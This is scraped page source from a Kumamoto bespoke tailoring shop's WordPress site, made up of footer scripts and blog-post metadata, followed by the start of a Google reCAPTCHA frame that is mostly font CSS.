<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link delay_pjax"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link delay_pjax"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link delay_pjax"><span class="menu-title">BLOG</span></a></li>
</ul></nav></div><div id="offcanvas_menu_trigger" class="offcanvas_menu_trigger wow fadeInRight" role="button"><span class="trg_obj"><i></i></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dp-infinitii/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function dp_theme_noactivate_copyright(){return;}</script><script src="https://sassi.bz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassi.bz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://sassi.bz/wp-content/plugins/widget-options/assets/js/widgetopts.resize.js?ver=4.0.8" id="widgetopts-resize-script-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" id="jquery-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.countTo.min.js?ver=1.5.3.5" id="dp-sc-ext-countup-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.bjqs.min.js?ver=1.5.3.5" id="dp-sc-ext-dpslideshow-js"></script>
<script src="https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.js?ver=1.5.3.5" id="dp-sc-ext-imgcomapre-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.circle.progress.min.js?ver=1.5.3.5" id="dp-sc-ext-skillcircles-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.tablesorter.min.js?ver=1.5.3.5" id="dp-sc-ext-table-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/sticky-sidebar.min.js?ver=1.5.3.5" id="dp-sc-ext-txtfading-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/script.min.js?ver=1.5.3.5" id="dp_ex_sc_plugin_js-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/wow.min.js?ver=1.1.4.3" id="wow-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/swiper.min.js?ver=6.9" id="dp-swiper-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.easing.min.js?ver=1.1.4.3" id="easing-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.fitvids.min.js?ver=1.1.4.3" id="fitvids-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/scrollReveal.min.js?ver=1.1.4.3" id="scrollReveal-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/anime.min.js?ver=1.1.4.3" id="anime-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.sharecount.min.js?ver=1.1.4.3" id="sns-share-count-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/barba-custom.min.js?ver=1.1.4.3" id="barba-js"></script>
<script src="https://sassi.bz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.isotope.min.js?ver=1.1.4.3" id="isotope-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/datepicker/jquery.datepicker.min.js?ver=1.1.4.3" id="air-datepicker-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/main.min.js?ver=20260105091551" id="dp-main-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-X4QEH239SN"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-X4QEH239SN');</script><!-- /Tracking Code --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="svg_sprite">
<symbol id="svg_edge_wave1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 100,4.9746905 C 100,4.9746905 89.49367,9.8973932 75,10 67.52172,10.052942 61.741731,8.7843107 50.000002,4.9746905 38.82997,1.3505584 32.305573,0.07020723 25,0 9.7424699,-0.14662628 0,4.9746905 0,4.9746905 V 10 h 100 z"></path>
</symbol>
<symbol id="svg_edge_wave2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 75,0.02308684 C 67.694435,0.09326684 61.170023,1.3729628 50,4.9954308 38.258282,8.8033018 32.478274,10.07134 25,10.01842 h 75 V 4.9954308 c 0,0 -9.742483,-5.11890296 -25,-4.97234396 z M 25,10.01842 C 10.506344,9.9158582 0,4.9954308 0,4.9954308 V 10.01842 Z"></path>
</symbol>
<symbol id="svg_edge_curve1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 0,0 C 0,0 25,10 50,10 75,10 100,0 100,0 V 10 H 0 Z"></path>
</symbol>
<symbol id="svg_edge_curve2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="m 0,10 c 0,0 25,-10 50,-10 25,0 50,10 50,10 v 0 z"></path>
</symbol>
</svg><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v12.0&appId=&autoLogAppEvents=1"></script><script async src="https://platform.twitter.com/widgets.js"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/1869/"},"headline":"ゆるりと行きませんか ・・・・・・・・","image":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-scaled.jpeg","width":1197,"height":800},"datePublished":"2022-05-03T16:09:33+09:00","dateModified":"2022-05-03T16:09:33+09:00","articleSection":"インポートシャツ","author":{"@type":"Person","name":"sassi"},"publisher":{"@type":"Organization","name":"sassi custom order &amp; bespoke ｜オーダースーツ｜熊本","logo":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","width":356,"height":60}},"description":"&nbsp; 次世代のカスタマーさん達には 圧倒的なフォルムで支持されている ドローストリングス・パンツ &nbsp; BE. ABLE &nbsp; &nbsp; WOOL LINENコンポジット &nbsp; &nbsp; リラックスウエアー &nbsp; のような使い方が可能になりマス &nbsp; &nbsp; 色は カーキとベージュの２色を展開してます &nbsp; &nbsp; ￥31"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"インポートシャツ","item":"https://sassi.bz/category/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/"},{"@type":"ListItem","position":2,"name":"ゆるりと行きませんか ・・・・・・・・","item":"https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/1869/"}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","inLanguage":"ja","name":"Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本","alternateName":"","description":"custom order & bespoke","image":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","url":"https://sassi.bz/"}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&co=aHR0cHM6Ly9zYXNzaS5iejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hos1v9f49nxx
body_size: 48746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
